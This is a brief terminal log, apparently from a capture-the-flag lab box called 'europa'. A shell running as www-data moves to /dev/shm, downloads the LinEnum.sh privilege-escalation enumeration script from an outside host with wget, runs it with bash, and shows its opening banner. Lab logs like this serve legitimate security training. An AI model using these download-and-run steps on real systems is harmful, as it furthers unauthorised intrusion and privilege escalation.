 www-data@europa:/home/john$ cd /dev/shm
www-data@europa:/dev/shm$ wget http://10.10.14.15:8000/LinEnum.sh
--2024-08-25 10:05:34--  http://10.10.14.15:8000/LinEnum.sh
Connecting to 10.10.14.15:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
LinEnum.sh                        100%[============================================================>]  45.54K  69.2KB/s    in 0.7s
2024-08-25 10:05:35 (69.2 KB/s) - 'LinEnum.sh' saved [46631/46631]
www-data@europa:/dev/shm$ bash LinEnum.sh
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled
Scan started at:
Sun Aug 25 10:05:44 EEST 2024